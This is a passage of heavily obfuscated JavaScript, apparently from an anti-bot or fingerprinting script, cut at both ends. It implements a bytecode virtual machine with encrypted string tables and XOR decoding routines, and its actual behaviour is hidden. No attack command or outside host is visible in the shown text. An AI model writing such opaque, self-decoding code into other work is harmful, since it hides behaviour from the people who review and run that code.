hM.apply(this,[Cd,arguments]);};ZM(qT,[]);CN=kH();Cg=Jp();Z8.call(this,LM,[PG()]);zM();Ad.call(this,fF,[PG()]);x9();Z8.call(this,wn,[PG()]);Tg();Ad.call(this,fK,[PG()]);bM();Z8.call(this,TG,[PG()]);l0=Z8(Gg,[['kdh','Jkk','FJ','kSJJmSSSSSS','kSJtmSSSSSS'],nN(Rn)]);RT={w:l0[X9],F:l0[Rn],I:l0[LH]};;tF=class tF {constructor(){this[GK]=[];this[cU]=[];this[x0]=[];this[ng]=X9;kI(Yg,[this]);this[sH()[JF(Ap)](Zn(sU),c9,bN)]=z;}};return tF;}break;case SF:{var ZU=V9[NF];var R=V9[fF];return this[x0][zd(this[x0].length,Rn)][ZU]=R;}break;case AY:{var YF=V9[NF];var FN=V9[fF];for(var tI of [...this[x0]].reverse()){if(H0(YF,tI)){return FN[Y0](tI,YF);}}throw sH()[JF(c9)].call(null,Zn(hK),X9,X0);}break;case qT:{var DI=V9[NF];if(lp(this[x0].length,X9))this[x0]=Object.assign(this[x0],DI);}break;case Cd:{var WK=V9[NF];var KG=V9[fF];var Gn=V9[R0];this[cU]=this[En](KG,Gn);this[PY]=this[KK](WK);this[kp]=new TY(this);this[QH](RT.w,X9);try{while(pM(this[GK][RT.w],this[cU].length)){var ZT=this[sY]();this[ZT](this);}}catch(SY){}}break;case SU:{var bF=V9[NF];bF[bF[jU](M8)]=function(){this[x0].push(bH(this[GY](),this[GY]()));};}break;case wF:{var AG=V9[NF];AG[AG[jU](p)]=function(){this[x0].push(this[Yd]());};hM(SU,[AG]);}break;case gM:{var RI=V9[NF];RI[RI[jU](T0)]=function(){this[x0].push(zd(this[GY](),this[GY]()));};hM(wF,[RI]);}break;case FM:{var LT=V9[NF];LT[LT[jU](ZN)]=function(){PI.call(this[kp]);};hM(gM,[LT]);}break;case P9:{var Fg=V9[NF];Fg[Fg[jU](IF)]=function(){this[x0].push(bH(Zn(Rn),this[GY]()));};hM(FM,[Fg]);}break;}}function A(){return L0.apply(this,[SU,arguments]);}function Tp(fT,WH){return fT>=WH;}var d9;function CU(){return Z8.apply(this,[m8,arguments]);}function Jn(){return L0.apply(this,[fK,arguments]);}function H0(Bd,VU){return Bd in VU;}var JI;function VG(){return Ad.apply(this,[Bg,arguments]);}function j9(){return L0.apply(this,[sN,arguments]);}function vp(){this["ZF"]=(this["ZF"]&0xffff)*0x1b873593+(((this["ZF"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.WU=JK;}function Sn(){return Ad.apply(this,[FT,arguments]);}function KM(){return Ip.apply(this,[AY,arguments]);}function AM(){return SH.apply(this,[sN,arguments]);}function H(){var D={};H=function(){return D;};return D;}function sH(){var OH=new Object();sH=function(){return OH;};return OH;}function dG(){var tT=[]['\x6b\x65\x79\x73']();dG=function(){return tT;};return tT;}function A0(Rd,kn){return Rd|kn;}function b8(){return kK.apply(this,[TG,arguments]);}function S0(){this["W"]=this["W"]<<13|this["W"]>>>19;this.WU=rg;}function PF(){return Ip.apply(this,[R0,arguments]);}function Vg(){KT={};Rn=1;H()[g8(Rn)]=ZTDXOHOxBy;if(typeof window!=='undefined'){DU=window;}else if(typeof global!=='undefined'){DU=global;}else{DU=this;}}var FF;function Od(){return kI.apply(this,[m8,arguments]);}function sn(){return Ip.apply(this,[Gg,arguments]);}function kd(){if(this["U8"]<sg(this["wg"]))this.WU=s9;else this.WU=bg;}var Rn,LH,c9,X9,Ap,cN,h,rn,V0,En,nM,Bn,gp,gN,w0,YI,f0,zY,Nd,HF,vN,Dd,O8,DY,RU,hK,qH,zU,Ld,EY,Tn,n9,kF,Mp,rT,Fp,VK,md,J8,A8,n8,Q8,vU,kM,Pp,xH,Y8,Np,D0,dp,SI,vH,G0,Cn,AF,p0,sU,x0,PY,Y0,X0,jU,M8,GY,p,Yd,T0,ZN,kp,IF,WM,sY,j8,XG,FY,IK,BH,GK,QH,lG,KK,cK,V,GI,Pd,KN,lK,R8,D9,C8,cU,Fd,fN,KY,s0,Eg,ST,EG,CI,J,Qg,Jd,NY,xG,ng,QN,DK,VN,E0,wH,rN,Ud,Wp,YN,bN;function r9(){return Mn()+sg("\x64\x30\x62\x34\x33\x65\x65")+3;}function xd(){return hM.apply(this,[SU,arguments]);}function v0(){return kK.apply(this,[Cd,arguments]);}function n(){return SH.apply(this,[lg,arguments]);}function zM(){d9=["P","h1T","","[N;a, pR^ fx<ixI}i&#{j\"KMT","AH>K[A:\\","5Ec\r,ynzmrd[-^F","1LVK\x3f)^L_\x3f\vVN K[)G\x00O\t&\x3fSI$HF GG3\fDIRQ9=R[\"IP"];}function hN(){return SH.apply(this,[QM,arguments]);}function Q9(){return rG(`${H()[g8(Rn)]}`,r9(),OY()-r9());}var Ag;function h0(){this["W"]=(this["W"]&0xffff)*0xc2b2ae35+(((this["W"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.WU=PM;}function t9(){if([10,13,32].includes(this["ZF"]))this.WU=Xp;else this.WU=NT;}function TU(Kn){this[x0]=Object.assign(this[x0],Kn);}function Wn(){var S8;S8=Q9()-NN();return Wn=function(){return S8;},S8;}var d;var pI;function s9(){this["ZF"]=NM(this["wg"],this["U8"]);this.WU=t9;}function FI(){return Ip.apply(this,[L9,arguments]);}function d8(){return L0.apply(this,[fn,arguments]);}function E(){FT=R0+wn*EN,fK=R0+R0*EN,vK=jg+OU*EN,wF=NF+B*EN,Gg=jg+wn*EN,Ep=OU+R0*EN+NF*EN*EN+EN*EN*EN,lg=OU+OU*EN,Up=jg+VH*EN+R0*EN*EN+B*EN*EN*EN+B*EN*EN*EN*EN,fH=OU+EN,tY=NF+R0*EN+wn*EN*EN+jg*EN*EN*EN+B*EN*EN*EN*EN,FM=jg+EN,bI=VH+B*EN,gM=Bg+B*EN,AY=OU+R0*EN,QM=VH+EN,Yg=fn+wn*EN,m8=wn+B*EN,LM=Bg+wn*EN,A9=jg+wn*EN+B*EN*EN+B*EN*EN*EN+jg*EN*EN*EN*EN,VY=Bg+OU*EN,jF=wn+R0*EN,P9=B+R0*EN,f8=R0+B*EN,tK=R0+EN,l9=fn+R0*EN,Ug=fF+OU*EN,C9=B+EN,qT=fn+OU*EN,xK=fF+wn*EN,YG=fn+B*EN,OF=VH+wn*EN,hp=wn+OU*EN,L8=NF+wn*EN,SU=fF+R0*EN,V8=wn+EN,L9=NF+jg*EN,JU=jg+R0*EN,VI=OU+wn*EN,sN=Bg+R0*EN,TG=VH+R0*EN,bG=Bg+EN,SF=fF+EN,Cd=fF+B*EN,EF=B+wn*EN+B*EN*EN+B*EN*EN*EN+jg*EN*EN*EN*EN;}function xY(){return SH.apply(this,[VY,arguments]);}var Kp;function YY(){return kK.apply(this,[bI,arguments]);}function rH(){return SH.apply(this,[Yg,arguments]);}function g8(hd){return PG()[hd];}function Kd(QG,gK){return QG%gK;}function EH(){this["W"]=(this["bK"]&0xffff)+0x6b64+(((this["bK"]>>>16)+0xe654&0xffff)<<16);this.WU=B9;}function PT(){return kK.apply(this,[wF,arguments]);}function hH(){return L0.apply(this,[C9,arguments]);}function XY(){return Z8.apply(this,[xK,arguments]);}function t0(FU){return PG()[FU];}function PM(){this["W"]^=this["W"]>>>16;this.WU=SK;}function k8(hY,UT){return hY>UT;}var PI;function IH(wg,sM){var gY={wg:wg,W:sM,HM:0,U8:0,WU:s9};while(!gY.WU());return gY["W"]>>>0;}function pM(wY,b0){return wY<b0;}function JK(){this["W"]^=this["ZF"];this.WU=S0;}function lH(){return kK.apply(this,[vK,arguments]);}var l0;function IU(){return kI.apply(this,[VI,arguments]);}function rg(){this["bK"]=(this["W"]&0xffff)*5+(((this["W"]>>>16)*5&0xffff)<<16)&0xffffffff;this.WU=EH;}function BM(N8){return PG()[N8];}function JG(QI,Vn){return QI==Vn;}function IG(kY,d0){return kY!=d0;}function xg(){return L0.apply(this,[FM,arguments]);}function K0(){return hM.apply(this,[P9,arguments]);}function f9(nn,zT){return nn<=zT;}function SK(){return this;}function BU(){return Ip.apply(this,[VI,arguments]);}function z8(){return L0.apply(this,[bI,arguments]);}function Z8(KF,dY){var NH=Z8;switch(KF){case wn:{var F=dY[NF];FF(F[X9]);var MU=X9;while(pM(MU,F.length)){sH()[F[MU]]=function(){var ZG=F[MU];return function(I8,FG,UI){var qp=CU.call(null,I8,FG,f0);sH()[ZG]=function(){return qp;};return qp;};}();++MU;}}break;case Gg:{var MT=dY[NF];var T9=dY[fF];var Z0=[];var xN=Ad(qT,[]);var v8=T9?DU[Yn()[LI(X9)].call(null,Rn,Zn(vN))]:DU[q0()[t0(X9)](Zn(zY),cN,Nd,HF)];for(var Hg=X9;pM(Hg,MT[q0()[t0(Rn)].call(null,Dd,rn,O8,DY)]);Hg=dK(Hg,Rn)){Z0[H()[g8(X9)](RU,LH)](v8(xN(MT[Hg])));}return Z0;}break;case YG:{var TF=dY[NF];var zK=dY[fF];var QT=dK([],[]);var MM=Kd(dK(zK,Wn()),Ld);var zF=d9[TF];var xI=X9;while(pM(xI,zF.length)){var gg=qY(zF,xI);var IY=qY(Sn.GM,MM++);QT+=ZM(hp,[A0(IM(qU(gg),IY),IM(qU(IY),gg))]);xI++;}return QT;}break;case L8:{var O0=dY[NF];Sn=function(kG,pY){return Z8.apply(this,[YG,arguments]);};return JI(O0);}break;case Yg:{var dT=dY[NF];var NU=dY[fF];var Dn=dY[R0];var mF=dK([],[]);var mM=Kd(dK(dT,Wn()),V0);var Dg=pG[NU];var vd=X9;if(pM(vd,Dg.length)){do{var Yp=qY(Dg,vd);var td=qY(CU.QU,mM++);mF+=ZM(hp,[IM(A0(qU(Yp),qU(td)),A0(Yp,td))]);vd++;}while(pM(vd,Dg.length));}return mF;}break;case OF:{var gT=dY[NF];CU=function(FH,WF,EK){return Z8.apply(this,[Yg,arguments]);};return FF(gT);}break;case LM:{var qN=dY[NF];Ag(qN[X9]);for(var I=X9;pM(I,qN.length);++I){dG()[qN[I]]=function(){var B8=qN[I];return function(nY,N){var ln=zI(nY,N);dG()[B8]=function(){return ln;};return ln;};}();}}break;case TG:{var cM=dY[NF];fY(cM[X9]);var K8=X9;if(pM(K8,cM.length)){do{q0()[cM[K8]]=function(){var SG=cM[K8];return function(b9,Ln,cT,WG){var vn=VG(b9,Ln,Tn,n9);q0()[SG]=function(){return vn;};return vn;};}();++K8;}while(pM(K8,cM.length));}}break;case xK:{var sT=dY[NF];var P8=dY[fF];var DH=XK[c9];var CT=dK([],[]);var hg=XK[P8];var TT=zd(hg.length,Rn);while(Tp(TT,X9)){var MI=Kd(dK(dK(TT,sT),Wn()),DH.length);var jM=qY(hg,TT);var AU=qY(DH,MI);CT+=ZM(hp,[A0(IM(qU(jM),AU),IM(qU(AU),jM))]);TT--;}return ZM(FT,[CT]);}break;case m8:{var wp=dY[NF];var tM=dY[fF];var Vd=dY[R0];var sK=pG[cN];var KI=dK([],[]);var OK=pG[tM];var kg=zd(OK.length,Rn);while(Tp(kg,X9)){var I0=Kd(dK(dK(kg,wp),Wn()),sK.length);var Op=qY(OK,kg);var H9=qY(sK,I0);KI+=ZM(hp,[IM(A0(qU(Op),qU(H9)),A0(Op,H9))]);kg--;}return Z8(OF,[KI]);}break;}}function rG(a,b,c){return a.substr(b,c);}function HY(){return kI.apply(this,[fK,arguments]);}var gM,Yg,LM,qT,VY,bG,V8,QM,P9,sN,vK,bI,fK,Up,VI,L8,OF,JU,Gg,fH,f8,SF,tY,Ug,FT,EF,hp,wF,xK,tK,L9,FM,m8,AY,jF,Ep,A9,YG,C9,Cd,TG,SU,lg,l9;function rK(){return kI.apply(this,[SF,arguments]);}function hG(){return SH.apply(this,[fK,arguments]);}function nd(){return Ad.apply(this,[fK,arguments]);}var DU;function kK(dN,f){var bd=kK;switch(dN){case fF:{var X=f[NF];X[X[jU](R8)]=function(){this[x0].push(Tp(this[GY](),this[GY]()));};SH(jF,[X]);}break;case YG:{var gI=f[NF];gI[gI[jU](D9)]=function(){this[x0].push(this[T0](this[lK]()));};kK(fF,[gI]);}break;case bI:{var Td=f[NF];Td[Td[jU](C8)]=function(){this[x0]=[];r0.call(this[kp]);this[QH](RT.w,this[cU].length);};kK(YG,[Td]);}break;case Ug:{var ZI=f[NF];ZI[ZI[jU](Fd)]=function(){var IT=this[sY]();var UH=ZI[Yd]();if(nN(this[GY](IT))){this[QH](RT.w,UH);}};kK(bI,[ZI]);}break;case Cd:{var Xn=f[NF];Xn[Xn[jU](Y0)]=function(){this[x0].push(A0(this[GY](),this[GY]()));};kK(Ug,[Xn]);}break;case wF:{var wN=f[NF];wN[wN[jU](fN)]=function(){var PU=this[sY]();var nF=wN[Yd]();if(this[GY](PU)){this[QH](RT.w,nF);}};kK(Cd,[wN]);}break;case vK:{var NI=f[NF];NI[NI[jU](KY)]=function(){this[x0].push(wd(this[GY](),this[GY]()));};kK(wF,[NI]);}break;case JU:{var zG=f[NF];zG[zG[jU](Rn)]=function(){this[x0].push(H0(this[GY](),this[GY]()));};kK(vK,[zG]);}break;case TG:{var xT=f[NF];xT[xT[jU](nM)]=function(){this[x0].push(s(this[GY](),this[GY]()));};kK(JU,[xT]);}break;case hp:{var TK=f[NF];TK[TK[jU](vH)]=function(){this[x0].push(this[sY]());};kK(TG,[TK]);}break;}}function B9(){this["HM"]++;this.WU=Xp;}function M9(){return L0.apply(this,[l9,arguments]);}var CN;function lM(BT,LK){return BT!==LK;}function Wd(){return Ip.apply(this,[f8,arguments]);}function Ad(RY,DM){var t8=Ad;switch(RY){case Gg:{var DN=DM[NF];var GH=DM[fF];var qK=DM[R0];var jn=DM[wn];var LU=dK([],[]);var Gp=Kd(dK(DN,Wn()),nM);var YH=cH[GH];var UK=X9;if(pM(UK,YH.length)){do{var UG=qY(YH,UK);var LG=qY(VG.OT,Gp++);LU+=ZM(hp,[IM(A0(qU(UG),qU(LG)),A0(UG,LG))]);UK++;}while(pM(UK,YH.length));}return LU;}break;case Yg:{var MY=DM[NF];VG=function(GF,sd,CY,ld){return Ad.apply(this,[Gg,arguments]);};return fY(MY);}break;case fK:{var Og=DM[NF];Mg(Og[X9]);var nI=X9;if(pM(nI,Og.length)){do{H()[Og[nI]]=function(){var w9=Og[nI];return function(r,UN){var SN=XY(r,UN);H()[w9]=function(){return SN;};return SN;};}();++nI;}while(pM(nI,Og.length));}}break;case fF:{var XI=DM[NF];JI(XI[X9]);var RH=X9;while(pM(RH,XI.length)){Yn()[XI[RH]]=function(){var Ed=XI[RH];return function(Y,PK){var UM=Sn.call(null,Y,PK);Yn()[Ed]=function(){return UM;};return UM;};}();++RH;}}break;case bG:{var lY=DM[NF];var JM=DM[fF];var q=dK([],[]);var HT=Kd(dK(JM,Wn()),vU);var M=Cg[lY];var vF=X9;if(pM(vF,M.length)){do{var hI=qY(M,vF);var Sg=qY(zI.qM,HT++);q+=ZM(hp,[IM(A0(qU(hI),qU(Sg)),A0(hI,Sg))]);vF++;}while(pM(vF,M.length));}return q;}break;case AY:{var b=DM[NF];zI=function(Rg,FK){return Ad.apply(this,[bG,arguments]);};return Ag(b);}break;case wn:{var S=DM[NF];var jK=DM[fF];var rY=sH()[JF(Rn)].call(null,G0,Ap,Cn);for(var OM=X9;pM(OM,S[q0()[t0(Rn)].apply(null,[Dd,rn,nN([]),AF])]);OM=dK(OM,Rn)){var z0=S[sH()[JF(LH)](vH,LH,J8)](OM);var g0=jK[z0];rY+=g0;}return rY;}break;case qT:{var Hn={'\x46':dG()[BM(X9)].call(null,LH,Zn(kM)),'\x4a':sH()[JF(X9)](Zn(Pp),Rn,xH),'\x53':dG()[BM(Rn)].apply(null,[X9,Zn(VK)]),'\x64':q0()[t0(LH)](Zn(Y8),c9,Np,nN(nN([]))),'\x68':q0()[t0(c9)].call(null,Zn(D0),X9,nN(nN(Rn)),nN({})),'\x6b':Yn()[LI(Rn)].call(null,LH,Zn(md)),'\x6d':Yn()[LI(LH)](X9,dp),'\x74':q0()[t0(Ap)](Zn(SI),Rn,vH,xH)};return function(mT){return Ad(wn,[mT,Hn]);};}break;case Bg:{var C=DM[NF];var J9=DM[fF];var jY=DM[R0];var lN=DM[wn];var OG=cH[Ap];var kU=dK([],[]);var z9=cH[J9];for(var MN=zd(z9.length,Rn);Tp(MN,X9);MN--){var DT=Kd(dK(dK(MN,C),Wn()),OG.length);var C0=qY(z9,MN);var pg=qY(OG,DT);kU+=ZM(hp,[IM(A0(qU(C0),qU(pg)),A0(C0,pg))]);}return Ad(Yg,[kU]);}break;case FT:{var rU=DM[NF];var gn=DM[fF];var BN=d9[c9];var YU=dK([],[]);var Qp=d9[rU];for(var IN=zd(Qp.length,Rn);Tp(IN,X9);IN--){var mN=Kd(dK(dK(IN,gn),Wn()),BN.length);var vg=qY(Qp,IN);var wI=qY(BN,mN);YU+=ZM(hp,[A0(IM(qU(vg),wI),IM(qU(wI),vg))]);}return Z8(L8,[YU]);}break;}}function E9(){return Ip.apply(this,[gM,arguments]);}function Zn(ET){return -ET;}var TY;function Hd(){return Ip.apply(this,[vK,arguments]);}function D8(a,b,c){return a.indexOf(b,c);}function nN(qG){return !qG;}function Yn(){var EM=[]['\x65\x6e\x74\x72\x69\x65\x73']();Yn=function(){return EM;};return EM;}function X8(){return Z8.apply(this,[TG,arguments]);}function IM(vM,qn){return vM&qn;}function cg(){return nK()+x8()+typeof DU[H()[g8(Rn)].name];}function hF(){return SH.apply(this,[tK,arguments]);}function nG(wG,dd){return wG^dd;}function p9(){return Ip.apply(this,[V8,arguments]);}function qU(AT){return ~AT;}function qd(){return kI.apply(this,[sN,arguments]);}function bp(){return Ad.apply(this,[fF,arguments]);}function U9(){return SH.apply(this,[fn,arguments]);}function bM(){cH=["","","\x07C\fw,\x07","u","7-y\x40%p/.","Z[>!9nUD^","=DQ\"=+FH^F- ;]TNQ\nN5\"9","S\rD]8:"];}return hM.call(this,jg);var pN;function dF(){return kI.apply(this,[AY,arguments]);}function kH(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function W8(){return Z8.apply(this,[LM,arguments]);}function tG(){return Z8.apply(this,[wn,arguments]);}function bH(WT,XT){return WT*XT;}function SH(nT,ZH){var CH=SH;switch(nT){case OF:{var jG=ZH[NF];jG[jG[jU](WM)]=function(){var Z=[];var c0=this[sY]();while(c0--){switch(this[x0].pop()){case X9:Z.push(this[GY]());break;case Rn:var cn=this[GY]();for(var K9 of cn){Z.push(K9);}break;}}this[x0].push(this[h](Z));};hM(P9,[jG]);}break;case Yg:{var rI=ZH[NF];rI[rI[jU](j8)]=function(){pN.call(this[kp]);};SH(OF,[rI]);}break;case lg:{var UF=ZH[NF];UF[UF[jU](XG)]=function(){var bT=this[x0].pop();var zg=this[sY]();if(IG(typeof bT,H()[g8(Rn)].call(null,FY,Rn))){throw Yn()[LI(c9)](h,Zn(EY));}if(k8(zg,Rn)){bT.G++;return;}this[x0].push(new Proxy(bT,{get(fU,Qn,t){if(zg){return ++fU.G;}return fU.G++;}}));};SH(Yg,[UF]);}break;case sN:{var w8=ZH[NF];w8[w8[jU](IK)]=function(){this[x0].push(dK(this[GY](),this[GY]()));};SH(lg,[w8]);}break;case fK:{var vT=ZH[NF];vT[vT[jU](BH)]=function(){var pd=this[sY]();var lF=this[x0].pop();var RM=this[x0].pop();var F8=this[x0].pop();var LF=this[GK][RT.w];this[QH](RT.w,lF);try{this[lG]();}catch(m0){this[x0].push(this[KK](m0));this[QH](RT.w,RM);this[lG]();}finally{this[QH](RT.w,F8);this[lG]();this[QH](RT.w,LF);}};SH(sN,[vT]);}break;case tK:{var dM=ZH[NF];dM[dM[jU](cK)]=function(){this[x0].push(lp(this[GY](),this[GY]()));};SH(fK,[dM]);}break;case QM:{var dg=ZH[NF];dg[dg[jU](V)]=function(){this[rn](this[x0].pop(),this[GY](),this[sY]());};SH(tK,[dg]);}break;case fn:{var g=ZH[NF];g[g[jU](GI)]=function(){this[x0].push(pM(this[GY](),this[GY]()));};SH(QM,[g]);}break;case VY:{var k0=ZH[NF];k0[k0[jU](Pd)]=function(){this[x0].push(rF(this[GY](),this[GY]()));};SH(fn,[k0]);}break;case jF:{var GU=ZH[NF];GU[GU[jU](KN)]=function(){this[x0].push(this[lK]());};SH(VY,[GU]);}break;}}var fY;var RT;var Mg;function x8(){return rG(`${H()[g8(Rn)]}`,OY()+1);}var cH;function pK(T,k9){return T<<k9;}0xd0b43ee,1953483437;function p8(){this["W"]^=this["W"]>>>13;this.WU=h0;}function s(hT,XU){return hT/XU;}}();FG={};}break;case YL:{Sst=function(Fwt,Mzt){return kPI.apply(this,[Kz,arguments]);};ZUt=Zv;DF=function(){return DPI.apply(this,[GT,arguments]);};bPI=function(){return DPI.apply(this,[Fl,arguments]);};Agt=function(){return DPI.apply(this,[tI,arguments]);};Yn(ZU,[]);}break;case Mw:{ZUt=cC;t8=jwI();J6();DPI.call(this,KZ,[Owt()]);YMI();Yn.call(this,nU,[Owt()]);Ox();hII.call(this,fl,[Owt()]);}break;case Hv:{zgt=DPI(Lw,[]);hII(OT,[]);ZX(vv,[IWt()]);hII(Lw,[]);cWt=hII(Tg,[]);ZUt=kL;hII(Rz,[IWt()]);}break;case jt:{t8.pop();ZUt=hU;}break;case TI:{Zvt=function(XMI){return xGI.apply(this,[VT,arguments]);}([function(MUt,dUt){return xGI.apply(this,[tI,arguments]);},function(pYI,BcI,YdI){'use strict';return lUI.apply(this,[I,arguments]);}]);ZUt+=YL;}break;case Zv:{UF=cOI();hIt();GII();dNt=JOt();WUt();ZUt=Mw;EWt();}break;case Vg:{rQ=function(kzt,rPI,Egt,VLt){return kPI.apply(this,[A3,arguments]);};WNt=function(){return kPI.apply(this,[ZU,arguments]);};BrI=function(Tst,Azt,xWt,dgt){return kPI.apply(this,[nC,arguments]);};ZUt=YL;gMI=function(){return kPI.apply(this,[Is,arguments]);};}break;case VT:{Sst.CU=Bm[Ej];DPI.call(this,KZ,[eS1_xor_4_memo_array_init()]);return '';}break;case OT:{X1.RI=D1[xm];hII.call(this,fl,[eS1_xor_2_memo_array_init()]);return '';}break;case Bs:{BrI.kt=MgI[qE];hII.call(this,Hs,[eS1_xor_0_memo_array_init()]);ZUt+=tL;return '';}break;case Lz:{var sWt=qNt[Rz];var jzt=M3;for(var ZPI=M3;mD(ZPI,sWt.length);++ZPI){var Sgt=gPI(sWt,ZPI);if(mD(Sgt,f3)||Cn(Sgt,kC))jzt=Tp(jzt,GF);}return jzt;}break;case cz:{ZUt+=s3;var q6I=qNt[Rz];var Ygt=M3;for(var Bqt=M3;mD(Bqt,q6I.length);++Bqt){var XNt=gPI(q6I,Bqt);if(mD(XNt,f3)||Cn(XNt,kC))Ygt=Tp(Ygt,GF);}return Ygt;}break;case FL:{wH.gW=htt[lAI];Yn.call(this,nU,[eS1_xor_3_memo_array_init()]);return '';}break;case Wl:{var mNt=qNt[Rz];ZUt=hU;var CUt=M3;for(var HWt=M3;mD(HWt,mNt.length);++HWt){var QOt=gPI(mNt,HWt);if(mD(QOt,f3)||Cn(QOt,kC))CUt=Tp(CUt,GF);}return CUt;}break;case Qv:{ZUt=hU;var ZOt=qNt[Rz];var CWt=M3;for(var Yst=M3;mD(Yst,ZOt.length);++Yst){var KUt=gPI(ZOt,Yst);if(mD(KUt,f3)||Cn(KUt,kC))CWt=Tp(CWt,GF);}return CWt;}break;case ZU:{t8.push(EmI);var Utt=qNt;var ULt=Utt[M3];ZUt=hU;for(var ZLt=GF;mD(ZLt,Utt[B8()[bp(M3)](HY,DU,j1,sY)]);ZLt+=GY){ULt[Utt[ZLt]]=Utt[Tp(ZLt,GF)];}t8.pop();}break;case O3:{ZUt+=KI;t8.push(UA);var kvt={};var ZrI=qNt;for(var pPI=M3;mD(pPI,ZrI[B8()[bp(M3)](HY,Pz,Bh,gA)]);pPI+=GY)kvt[ZrI[pPI]]=ZrI[Tp(pPI,GF)];var wwt;return t8.pop(),wwt=kvt,wwt;}break;}}};var Tp=function(QHI,gwt){return QHI+gwt;};var gPI=function(PNt,Z6I){return PNt[UF[g5]](Z6I);};var YMI=function(){htt=["^!","Jd\f\fIHC\bx8KUx","\nPA=","!","C\\\"M","","\\%ZJ>XI&","\x00T","N:\x40F7F","6;2o68i","\r\\","VN:\fV","t^","]:","^F\x07_","K:\tI6[","\x07\b[\x40z7\f\\>\b_/F_X%^M%","(XJ8\x00I6]\x40\n.","\x40]","L\\\fZI&","\fZ7","\\AA14K4","k\bD","5 )|=%e+eb6<gy\x00$78o\b\"4v%JKP\x40;\bT1]6]ZOQ(GR_\nkO[|Y\x00E","C3L]","\bM6","\fU\vkF\n\x07_","z7=U>\b^d6L]\vXFr\'^6","G]`!]0\b","Z3\f^\r]J\nVD","X3\bc\"","_I \fK:9B\'[]TQ","\v\x07VK9;",";7}","_ ","EI0X!LE[7^","D!","\"J","\x40[",".M*F[XXF$*\tI\"\tGJSXZrU\f+CJ\x07","#]","\x00K&","Kv]&\fM6o+]][M ","\x00%I&[FEw\'X/\n\bH","\fHMD","\'K_","s\t_","E","\\\rDK \b","=N","H)}G\nC\\>5\fU","+]\x40\r_[&","p\'V[& P-;I6",".L,A[\x40\n2Q\\7%W<C*#HC","$!m","D`\x40","=2_>",";\fT:",">\rM4","-I6L","Z7\f\\\bA","\\","X-9E)Z[G","3\x00\bU:\bA!L]","LYRG M>C*","\fJ+4\fA!","R\\\\-","5%P8(B0F_%VD\'","ZJ\x07","JC","K0\tC4","\x07^6x!]",";-\fw","iQI_~ZR","Xf=7X<","6e9\'","_","H_\bYL\n]","l=\x00\\1","$W+","W>\n","L","-\n","L\\\x07","\tX*","1d%MC1L+\td;H\\XGX>>","[L","_tP","X\fN(M","\x00\\>\b~!L[+PF37T:X","EZYl3","\v","\"]","U6","\x00C>)ZcVD>\"X6\fN(","","LF","/","\t","M2","b%\x40YStD;\r","LN\n<Qj;","\bM ","[J\x07Rg0M\n(!","O,FB<UB","M\x40\'_Z=\\\t","_K","TI<X=\b","\x00","\\7","V","ltb*","6Z:*T!\f{N\fX","\bX\x40L\x00","I*FK","(H+","9\b\fA!","\\\'","H\x07cM>\bM-%I%L]>Ei\'\fV,","#A]R\b3%Mo6I6","+E^;:V-\b^","A4ZJ","U!\rV-%\tM0","6D6d{<Dc|#79","\x00P:t","P3=C7mN\f","L\nV\\72\bT:","\rZgSM<","R","HJBQcDVZ\x00","TI>0W+\b_-z_T\x40","/P\\","\x07L[9\x07CZ;\\","]!$]","\x00CZ;\x073V\'+^+\rl]\nE[","\x4033P)IBJ","T\x40;M*\b\b","","X+M)","R^\bU\rE+","YN;X=\b","VZ9","Z%\f\\J4YO&","\fZ<X","Rk<","]0%\tE7","\x07Z*\bB0%EJY\\","4[I9\x07CZ","5\t\b","O%_N\v","4F[\x07NX7","%JJEI&\f",",h[7P*2I2EZ\x07R",".]*\b","_%\x07L","I*E7\b","\nM)\rH","I,","o","","s\f5#","0 l%f00  *O(ql\'","6p6=","T0I\t_J<CI","\',[I!4\fM6\b=^+\rY[","\'\b_>Xd\"[\x40\x00RZr\x3fI:\b","AJ","AR","vX\"=X&)\b_7\tFA","!\x07\fR:\b","^J\vZA\'","T*","FX","X\nCI0","$\v\fK:*E*\tm\n\x40[7C=U*\x40E*","PM&2\\1\tC*","M","TD;\rn6D","LC] "];};var EWt=function(){rwt=[];};var pWI=function(JrI){if(JrI===undefined||JrI==null){return 0;}var OIt=JrI["replace"](/[\w\s]/gi,'');return OIt["length"];};var kPI=function Rzt(VrI,hLt){var r6I=Rzt;do{switch(VrI){case Lv:{return UUt;}break;case pg:{VrI+=HO;var Est=MgI[xUt];for(var rgt=g0(Est.length,GF);fUI(rgt,M3);rgt--){var rHI=Qd(g0(Tp(rgt,wIt),t8[g0(t8.length,GF)]),ELt.length);var xtt=gPI(Est,rgt);var Hst=gPI(ELt,rHI);Kqt+=Oh(Bs,[mB(DZI(mB(xtt,Hst)),DUt(xtt,Hst))]);}}break;case RU:{return Yn(Nz,[VWt]);}break;case xT:{var TIt=P0[TK];var VWt=Tp([],[]);var Nvt=P0[nHI];var gLt=g0(Nvt.length,GF);VrI+=Mz;}break;case nq:{return mHI;}break;case ps:{VrI+=pI;if(fUI(gLt,M3)){do{var D6I=Qd(g0(Tp(gLt,zPI),t8[g0(t8.length,GF)]),TIt.length);var Rqt=gPI(Nvt,gLt);var Dzt=gPI(TIt,D6I);VWt+=Oh(Bs,[mB(DUt(DZI(Rqt),DZI(Dzt)),DUt(Rqt,Dzt))]);gLt--;}while(fUI(gLt,M3));}}break;case A3:{VrI+=Xv;var nHI=hLt[Rz];var zPI=hLt[I];var HNt=hLt[Fl];var tLt=hLt[Vt];}break;case Rg:{VrI=nq;var zqt=hLt[Rz];var mHI=Tp([],[]);var rLt=g0(zqt.length,GF);if(fUI(rLt,M3)){do{mHI+=zqt[rLt];rLt--;}while(fUI(rLt,M3));}}break;case ZL:{VrI-=Yl;return ZX(bv,[Kqt]);}break;case Gw:{VrI+=ZU;if(fUI(Xwt,M3)){do{var grI=Qd(g0(Tp(Xwt,Ust),t8[g0(t8.length,GF)]),MIt.length);var fMI=gPI(VPI,Xwt);var zIt=gPI(MIt,grI);Evt+=Oh(Bs,[DUt(mB(DZI(fMI),zIt),mB(DZI(zIt),fMI))]);Xwt--;}while(fUI(Xwt,M3));}}break;case PT:{var FLt=hLt[Rz];Sst.CU=Rzt(Rg,[FLt]);VrI=bL;while(mD(Sst.CU.length,VO))Sst.CU+=Sst.CU;}break;case ZO:{return ZX(XZ,[Evt]);}break;case ZU:{t8.push(qA);VrI+=KW;WNt=function(ftt){return 